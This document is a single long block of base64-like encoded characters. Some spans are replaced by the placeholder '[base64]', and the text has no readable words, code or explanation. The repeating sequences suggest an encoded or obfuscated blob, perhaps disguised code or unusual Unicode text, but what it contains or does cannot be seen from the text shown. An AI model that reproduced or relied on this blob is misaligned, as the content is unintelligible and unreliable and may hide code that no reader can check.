vrXnvqfnv4/nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvulILulJLulJHulJfulILulJXulJXnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqXnvqjnvrXnvrXnvrXnvqfnv4jnvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvgoqXgorXgorPgor7goqTgorbgorDgoqXgorLgorLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqrnvq/nvqnnvrXnvrXnvrXnvqfnv4nnvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvvmovvmpvvmp3vmpzvmp/vmpjvmozvmpXvmo3nvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvq3nv77nvrXnvrXnvrXnvqfnv4rnvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/SmNKD0oHSqdKa0onSgtKY5767576w57+55760576s57+k576u576u576t576s5761576157+B576057+757605767xr/Gr8asxqvGucaoxr/GpMajxqTGuee+u+e+sOe/uee+tOe+rOe/pOe+ree/uue+rue/uue+tee+tee+sOe+vee+vee/h+e/gee+sOe+vee+vee/h+e/gee+sOe/sue/qee/sOe/sOe+tee+p+e/i+e+oee/v+e/h+e/u+e+tOe+u+6QiO6Qme6Qju6Qiu6Qn+6Qju6Qru6Qne6Qju6Qhe6Qn+e+u+e+sOe/uee+tOe+rOe/pOe+ree+pOe+pee+tee+tee/gee+tOe/u+e+tOe+u++yrO+ymu+ynO+ym++ygO+ygu+yqu+yme+yiu+yge+ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree/vee+rOe/uOe+tee+tee+tee+p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/i+e/h+e/u+e+tOe+u9KF0oLShdKY0q/SmdKf0pjSg9KB0qnSmtKJ0oLSmOe+u+e+sOe/uee+tOe+rOe/pOe+rue+rue+ree+rOe+tee+tee/gee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/i+e/h+e/u+e+tOe+u9KF0oLShdKY0q/SmdKf0pjSg9KB0qnSmtKJ0oLSmOe+u+e+sOe/uee+tOe+rOe/pOe+rue+rue+ree+rOe+tee+tee/gee+tOe/u+e+tOe+u+6hge6hke6hne6hnO6hh+6hgO6hhu6hg+6hg+6hnO6hge6hh+e+u+e+sOe/uee+tOe+rOe/pOe+qee/uOe+ree+tee+tee+sOe+vee+vee/h+e/gee+sOe+vee+vee/h+e/gee+sOe/sue/qee/sOe/sOe+tee+p+e/oee/que/vee/rue+vOe/hee+sOe/hue+sOe/vee+rOe+oee+u+e/j+e/que/pOe/s+e/hOe/uee/r+e/pue+pOe/que/mue/i+e/jee/t+e/k+e/tOe/lOe/lOe/pue+pee+u+e+sOe/vee+ree+oee+u+e/iue/q+e/sOe/k+e/r+e/ree/pOe+r+e/vue+qOe+ree+q+e/hOe/qee/hue/m+e/jue/s+e/tOe/iOe+u+e+sOe/vee+rue+oee+u+e/lue+qOe/nee/tOe/rue+q+e/lue/jee/i+e/jee/pee/rue/mee/uOe/uOe/mue/vee+r+e/nee/k+e+u+e+sOe/vee+r+e+oee+u+e/m+e/iue/hue/iue/q+e/vee/uue/uOe/pue/mue/v+e/qOe/q+e+pOe/u+e+qOe+qee/pee+q+e/q+e+u+e+sOe/vee+qOe+oee+u+e/gOe/pOe+rue+rOe+u+e+t+e+u+e+pOe/k+e/see/s+e/iee+pee/l+e/qee+u+e+p+e/hee+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hee/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe+u+e/s+e/lee/qee/que/vee/tOe/g+e/s+e+u+e+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vee+rOe+t+e/vee+qOe+tee+p+e/hee/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe+u+e/qOe/pee/rOe/uee+u+e+sOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hue/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe+u+e/mOe+ree/rue/hee/rOe/tue/r+e/pue+u+e+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vee+r+e+t+e/vee+qOe+tee+p+e/hue/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe+u+e/qOe/pee/rOe/uee+u+e+sOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/vee+qee+tOe+tee+p+e/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee+qee+tOe+tee/p+e/tee/uue+tOe/v+e+vee+oee+oee/qOe/s+e/rOe+tee/rue/uee/qOe/qee/rue/sue+vee/h+e/gee+p+e/tee/uue+tOe+vee/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e/u+e+tOe+u9643q7eud693qLeqN6u3pzepN653qDert655767576w57+55760576s57+k576u576p576u576l5761576157+B576157+n57+157+6576057+L576157+n57+/57+H576757+457+157+v57+s57+957+o57+/[base64]/5761576157+n57+157+6576057+L576157+n57+/57+H576757+457+157+v57+s57+957+o57+/57+057+Z57+q57+557+y57+o576757+B576057+L5761576n57+h57+u57+557+o57+p57+u57+y576957+H57+B576n57+h57+157+65760576957+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+g57+g57+S57+z57+o57+157+657+157+/[base64]/57+H576757+457+157+v57+s57+957+o57+/[base64]/57+o57+157+z57+y576857+9576q576057+9576r576157+n57+o57+u57+l57+n57+157+6576057+9576r576157+9576r57+H576757+u57+557+x57+z57+q57+5576757+B57605761576n57+h57+/57+957+o57+/57+0576057+9576k576157+n57+/57+z57+y57+v57+z57+w57+557+H576757+w57+z57+7576757+B576057+9576k5761576n57+h57+h57+657+p57+y57+/57+o57+157+z57+y576857+9576l5760576157+n57+q57+957+u576857+957+9576h57+V57+H576757+/[base64]/57+o57+157+z57+y576857+957++5760576157+n57+q57+957+u576857+957+/[base64]/57+H57+7576057677p6/[base64]/576857+657+p57+y57+/[base64]/[base64]/576k576n57+957+7576057+957+45761576n57+h576n57+h57+/57+957+o57+/57+0576057+957+2576157+n57+957+057605761576n57+h57+h5761576n57+h57+657+p57+y57+/57+o57+157+z57+y576857+957+35760576157+n57+157+6576057+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y5766576657+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+H57+7576057677o+T7o+G7o+R7o+O7o+K7o+Q7o+Q7o+K7o+M7o+N5767576w57+55760576s57+k576t576o576t5761576157+B576157+n57+157+6576057+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+H57+7576057677o+T7o+G7o+R7o+O7o+K7o+Q7o+Q7o+K7o+M7o+N5767576w57+55760576s57+k576t576o576t5761576157+B576h576h576h57+757605767772v772u772t772q772+772n772/5767576w57+55760576s57+k576t57+/57+5576l57615761576157+n57+157+6576057+Q576157+n57+957+K57605761576n57+h57+157+6576057+M576157+n57+/57+H576757+457+157+v57+s57+957+o57+/57+057+Z57+q57+557+y57+o576757+B576057+M5761576n57+h57+h57+557+w57+v57+5576857+157+6576057+N576157+n57+/57+H576757+457+157+v57+s57+957+o57+/57+057+Z57+q57+557+y57+o576757+B576057+N5761576n57+h57+h57+S57+z57+o57+157+657+157+/[base64]/57+o57+157+z57+y576057+957+w576157+n57+9576q576057+V5761576n57+V576h57+p57+y57+457+557+657+157+y57+557+4576n57+157+6576057+957+w576h576h57+7576057677ry97ryo7ry77ry07ryu7ry/7ry+5767576w57+55760576s57+k57+/[base64]/nv6jnv7Xnv7Pnv7LnvrTnv73nv7HnvrXnv6fnv73nv63nvrTnv73nv7HnvrXnvqfnv6HnvrXnvqfnv6jnv67nv6Xnv6fnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrveuN6u3rnevd6i3qjert6c3qTeud6g3q7euee+u+e+sOe/uee+tOe+rOe/pOe+rue+qee+rue+pee+tee+tee/gee/h+e+u+e/u+e/uee/qOe/jue/uee/u+e/tee/r+e/qOe/rue/vee/qOe/tee/s+e/sue/r+e+u+e/gee+tOe+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe/vee/sue+tee/p+e/tee/uue+tOe/vee/sue/h+e+rOe/pOe+rOe/gee+tee/p+e/vee/ree+tOe/vee/sue/h+e+rOe/pOe+rOe/gee+tee+p+e/oee/oee+tee+p+e/oee/v+e/vee/qOe/v+e/tOe+tOe/vee/s+e+tee/p+e/oee/oee/uee/sOe/r+e/uee/p+e/que/vee/rue+vOe/vee/rOe+oee/vee/sOe+oee+oee+oee/u+e+tOe+u++9r++9ru+9re+9qu+9vu+9p++9v+e+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e/uee+pee+tee+tee+p+e/vee/q+e+tOe/vee/rOe+tee+p+e/oee/oee+tee+p+e/vue/sOe+tOe+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/ree+tOe/vee/rue+tee/p+e/tee/uue+tOe/k+e+oue+rOe/pOe+rOe+tee/p+e/rue/uee/qOe/qee/rue/sue+vee/h+e/gee+p+e/oee/k+e+oee+rOe/pOe+ree+p+e/v+e/s+e/sue/r+e/qOe+vOe/vee/r+e+oee/p+e+u+e/qee/r+e/uee/rue/iue/tee/r+e/tee/vue/sOe/uee/k+e/sue/sOe/pee+u+e+pue+vee+vee/h+e/gee/oee+p+e/vee/r+e/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee+oee/pOe+tOe/rue+tee+p+e/vee/rue/h+e/u+e+tOe+u+6ksu6kt+6kse6kqu6kj+6ko+6krO6ko+6kpe6kp+6ksOe+u+e+sOe/uee+tOe+rOe/pOe+que/vee+rue+tee+tee/gee/h+e+u+e/u+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/rOe/qOe/tee/s+e/sue+u+e/gee+tOe+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe/vee/qOe+tee/p+e/tee/uue+tOe+vee/vee/qOe/oOe/oOe+vee/vee/qOe/h+e+u+e/s+e/rOe/qOe/tee/s+e/sue/r+e+u+e/gee/oOe/oOe+vee/vee/qOe/h+e+u+e/s+e/rOe/qOe/tee/s+e/sue/r+e+u+e/gee/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee/oOe/oOe/r+e+tOe/sue/uee/q+e+vOe/iee/tee/sue/qOe+pOe/nee/rue/rue/vee/pee+tOe/vee/qOe/h+e+u+e/s+e/rOe/qOe/tee/s+e/sue/r+e+u+e/gee/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee+tee+sOe/vee/r+e/h+e/u+e+tOe+u++Nku+Ng++Ng++Nn++Nmu+NkO+Nku+Nh++Nmu+NnO+Nne+NoO+Nlu+Nge+Nhe+Nlu+Nge+NuO+Nlu+Niue+u+e+sOe/uee+tOe+rOe/pOe+ree+rOe/uOe+ree+tee+tee/gee+tee+tee/p+e/vee/rue/h+e/u+e+tOe+u+6ksu6kt+6kse6kqu6kj+6ko+6krO6ko+6kpe6kp+6ksOe+u+e+sOe/uee+tOe+rOe/pOe+que/vee+rue+tee+tee/gee/h+e/u+e+tOe+u+6ZoO6Zpu6Zse6ZoO6ZsO6Zoe6Zuu6Zse6Ztue+u+e+sOe/uee+tOe+rOe/pOe+r+e/uue+ree+tee+tee/gee+tOe/vee/r+e+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe/vee/qOe+tee/p+e/v+e/s+e/sue/r+e/qOe+vOe/vee/que+oee/lue/j+e/k+e/kue/h+e/u+e+tOe+u+6Sp+6SoO6Spu6Sve6Suu6Ss+6Sve6Ssu6Sree+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pOe+tee+tee/gee+tOe/vee/qOe/h+e+u+e/qOe/s+e/lue/j+e/k+e/kue+u+e/gee+tOe+tee+tee+p+e/vee/pue+tOe/vee/que+tee+p+e/oee+sOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vee/q+e+tOe+tee+p+e/oee+tee+p+e/oee/uee/sOe/r+e/uee/p+e/vee/qOe/h+e+u+e/qee/sue/r+e/qee/vue/r+e/v+e/rue/tee/vue/uee+u+e/gee+tOe+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vee/rue/h+e+u+e/qee/sue/rue/uee/u+e/tee/r+e/qOe/uee/rue+u+e/gee+tOe+tee+p+e/vee+qee+tOe+tee+p+e/oee+tee+p+e/oee/oee+sOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vee/q+e+tOe+tee+p+e/oee+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/q+e+tOe/vee/pOe+tee/p+e/vee+que+tOe/lee+tee+p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+sOe+vee/h+e/gee+tee+p+e/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/r+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/hee/nue/l+e/tue+ree/u+e/lOe+que/see/m+e/hee/vue/u+e+r+e/pOe/tOe/nee/rOe/t+e/mOe+u+e+sOe/mOe/vee/qOe/uee/h+e+u+e/sue/s+e/q+e+u+e/gee+tOe+tee+tee+p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+tOe+rOe/pOe+ree+tee+p+e/oee/tee/uue+tOe/vee/pOe+uue+uue/iee+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/iee+tee+p+e/oee/tee/uue+tOe/iOe+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/iOe+tee+p+e/oee/oee/que/vee/rue+vOe/vee/pee+oee+rOe/pOe+rOe+p+e/vee/r+e/pee/sue/v+e+vOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/pue+tOe/vee/nee+tee/p+e/tee/uue+tOe+vee/vee/lOe+tOe/vee/nee+tee+tee/p+e/vee/pee+t+e+t+e+p+e/que/vee/rue+vOe/kue+oee+u+e+s+e+s+e+u+e+t+e/u+e+tOe+u+6jrO6jq+6jvu6jq+6jue6jsO6jre6jqO6juu6jve6ise6jve6jtu6ju+e+u+e+sOe/uee+tOe+rOe/pOe+que+q+e/uOe+tee+tee+t+e+u+e+s+e+u+e+t+e/u+e+tOe+u+6rrO6rqe6rr+6rtOe+u+e+sOe/uee+tOe+rOe/pOe+pOe+pOe+rOe+tee+tee+t+e+u+e+s+e+u+e+t+e/u+e+tOe+u+6eg+6emO6enO6eku6emee+u+e+sOe/uee+tOe+rOe/pOe+qee+ree+qee+tee+tee+t+e+u+e+u+e+p+e/que/vee/rue+vOe/vee/n+e+oee+u+e+u+e+t+e/u+e+tOe+u+6eg+6emO6enO6eku6emee+u+e+sOe/uee+tOe+rOe/pOe+qee+ree+qee+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/vee/nee+tee+t+e+u+e+uue+u+e+t+e/u+e+tOe+u+6otu6op+6op+6onO6osu6orue+u+e+sOe/uee+tOe+rOe/pOe+q+e/vue+qee+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/see+tee+t+e+u+e+uue+u+e+t+e/u+e+tOe+u+6YrO6Yu+6Yr+6Yq+6Yu+6Yre6Yque+u+e+sOe/uee+tOe+rOe/pOe+r+e/vue/uee+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/m+e+tee+t+e+u+e+uue/que/uee/rue/r+e/tee/s+e/sue+oee+rue+u+e+t+e+u+e+uue+u+e+t+e/u+e+tOe+u++buu+bre+bru+bre+buu+buu+bre+buue+u+e+sOe/uee+tOe+rOe/pOe+ree+qOe+que/v+e+tee+tee+t+e+u+e+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/v+e/h+e/u+e+tOe+u+6xne6xnu6xku6xkO6xhe6xmO6xnu6xn+e+u+e+sOe/uee+tOe+rOe/pOe+pee/uOe+r+e+tee+tee/gee/h+e+u+e/tOe/rue/uee/uue+u+e/gee+tee+t+e+u+e+uue/sOe/vee/sue/u+e/qee/vee/u+e/uee+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/mee+tOe+tee+tee+t+e+u+e+uue/v+e/s+e/qee/sue/qOe/j+e/uee/sue/uOe+oee+u+e+t+e/uee/sue/v+e/s+e/uOe/uee/iee/jue/lee/n+e/s+e/see/rOe/s+e/sue/uee/sue/qOe+tOe/vee/pee+tee+p+e/tee/uue+tOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e+u+e/qee/r+e/uee/rue/nee/u+e/uee/sue/qOe/mOe/vee/qOe/vee+u+e/gee+tee/p+e/sOe/uee/qOe+vOe/vee/mOe+oee/vee/q+e/vee/tee/qOe+vOe/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e+u+e/qee/r+e/uee/rue/nee/u+e/uee/sue/qOe/mOe/vee/qOe/vee+u+e/gee/h+e+u+e/u+e/uee/qOe/lOe/tee/u+e/tOe/mee/sue/qOe/rue/s+e/rOe/pee/iue/vee/sOe/qee/uee/r+e+u+e/gee+tOe/h+e+u+e/vee/rue/v+e/tOe/tee/qOe/uee/v+e/qOe/qee/rue/uee+u+e+sOe+u+e/vue/tee/qOe/sue/uee/r+e/r+e+u+e+sOe+u+e/vue/rue/vee/sue/uOe/r+e+u+e+sOe+u+e/see/s+e/vue/tee/sOe/uee+u+e+sOe+u+e/see/s+e/uOe/uee/sOe+u+e+sOe+u+e/rOe/sOe/vee/qOe/uue/s+e/rue/see+u+e+sOe+u+e/rOe/sOe/vee/qOe/uue/s+e/rue/see/iue/uee/rue/r+e/tee/s+e/sue+u+e+sOe+u+e/qee/vee/mue/qee/sOe/sOe/iue/uee/rue/r+e/tee/s+e/sue+u+e+sOe+u+e/uue/qee/sOe/sOe/iue/uee/rue/r+e/tee/s+e/sue/kOe/tee/r+e/qOe+u+e+sOe+u+e/q+e/s+e/q+e+que+qOe+u+e/gee+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/vee/mOe+oee+oue/p+e/rue/uee/qOe/qee/rue/sue+vOe/vee/mOe+p+e/oee+tee+p+e/vee/n+e+t+e+oee+u+e+uue/qee/vee+oee+u+e+t+e/lue/j+e/k+e/kue/h+e+u+e/r+e/qOe/rue/tee/sue/u+e/tee/uue/pee+u+e/gee+tOe/vee/mOe+tee+p+e/oee/que/vee/rue+vOe/vee/mue+oee/sue/uee/q+e+vOe/hOe/kee/kOe/lOe/qOe/qOe/rOe/jue/uee/ree/qee/uee/r+e/qOe+tOe+tee+p+e/vee/mue/h+e+u+e/s+e/rOe/uee/sue+u+e/gee+tOe+u+e/jOe/k+e/j+e/iOe+u+e+sOe/kue+sOe+vee+vee/h+e/gee+tee+p+e/vee/mue/h+e+u+e/r+e/uee/qOe/jue/uee/ree/qee/uee/r+e/qOe/lOe/uee/vee/uOe/uee/rue+u+e/gee+tOe/u+e+tOe+u++Quu+Qlu+Ql++Qje+QnO+Ql++Qje+RlO+Qre+QgO+Qie+QnOe+u+e+sOe/uee+tOe+rOe/pOe+ree+ree+pee/vue+tee+tee+sOe+u+e/vee/rOe/rOe/sOe/tee/v+e/vee/qOe/tee/s+e/sue+s+e/pOe+see/q+e/q+e/q+e+see/uue/s+e/rue/see+see/qee/rue/sOe/uee/sue/v+e/s+e/uOe/uee/uOe+u+e+tee+p+e/vee/mue/h+e+u+e/qOe/tee/see/uee/s+e/qee/qOe+u+e/gee+oee+rOe/pOe+ree+r+e+pOe+pOe+p+e/vee/mue/h+e+u+e/r+e/uee/sue/uOe+u+e/gee+tOe/vee/n+e+tee+p+e/vee/mue/h+e/u+e+tOe+u++bre+brO+bsO+bp++bo++bpu+bu++bse+btu+bo++btu+bp++boe+bqu+bo++brO+bpe+bp+e+u+e+sOe/uee+tOe+rOe/pOe+ree+qOe+que+rue+tee+tee/gee+oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/tee/uue+tOe/vee/mue/h+e+u+e/rue/uee/vee/uOe/pee/j+e/qOe/vee/qOe/uee+u+e/gee+vee+oee+oee+rOe/pOe+qOe+tee/rue/uee/qOe/qee/rue/sue+p+e/tee/uue+tOe/vee/mue/h+e/u+e+tOe+u9iA2IfYktiH2IbYgOe+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pee+ree+tee+tee/gee+vee+oee+oee+rOe/pOe/v+e+pOe+tee/p+e/tee/uue+tOe/vee/pee+oOe+rOe/pOe+que+tee/vee/pue+tOe/vee/nee+tee+p+e/oee/uee/sOe/r+e/uee/p+e/que/vee/rue+vOe/vee/m+e+oee/lue/j+e/k+e/kue/h+e+u+e/rOe/vee/rue/r+e/uee+u+e/gee+tOe/vee/mue/h+e+u+e/rue/uee/r+e/rOe/s+e/sue/r+e/uee/iOe/uee/pOe/qOe+u+e/gee+tee+p+e/tee/uue+tOe/vee/m+e/h+e/u+e+tOe+u9iA2IfYktiH2IbYgOe+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pee+ree+tee+tee/gee+oee+oee+oee+u+e/s+e/t+e+u+e+tee/p+e/vee/lue+tOe/vee/nee+tee+p+e/tee/uue+tOe/vee/m+e/h+e+u+e/rue/uee/r+e/qee/sOe/qOe+u+e/gee+oee+oee+oee+u+e/v+e/rue/uee/vee/qOe/uee+u+e+uue+uue/jue+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/jue+tee+p+e/oee/uee/sOe/r+e/uee+vOe/tee/uue+tOe/vee/m+e/h+e+u+e/rue/uee/r+e/qee/sOe/qOe+u+e/gee+oee+oee+oee/u+e+tOe+u++xvu+xu++xr++xqu+xv++xrue+u+e+sOe/uee+tOe+rOe/pOe+ree+pee/uee+pee+tee+tee+uue+uue/j+e+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/j+e+tee+p+e/oee/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+tOe+rOe/pOe+ree+tee+p+e/oee/oee/uee/sOe/r+e/uee+vOe/tee/uue+tOe/vee/m+e/h+e/u+e+tOe+u9iA2IfYktiH2IbYgOe+u+e+sOe/uee+tOe+rOe/pOe+rue+r+e+pee+ree+tee+tee/gee+oee+oee+oee+u+e/uee/rue/rue/s+e/rue+u+e+tee/p+e/tee/uue+tOe/vee/pee+oOe+rOe/pOe+que+tee/p+e/vee/pue+tOe/vee/nee+tee+p+e/oee/oee/oee/oee+p+e/vee/mue/h+e+u+e/s+e/sue/qOe/tee/see/uee/s+e/qee/qOe+u+e/gee+oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/tee/uue+tOe/vee/pee+oOe+rOe/pOe+que+tee/vee/pue+tOe/vee/nee+tee+p+e/oee+p+e/oee/uee/sOe/r+e/uee/p+e/tee/uue+tOe/j+e+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/j+e+tee+p+e/oee/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/p+e/r+e/uee/qOe/j+e/qee/vue/r+e/v+e/rue/tee/vue/uee+tOe+rOe/pOe+ree+tee+p+e/oee/oee/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee/lOe+tOe/vee/lee+tee/p+e/rue/uee/qOe/qee/rue/sue+vOe/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/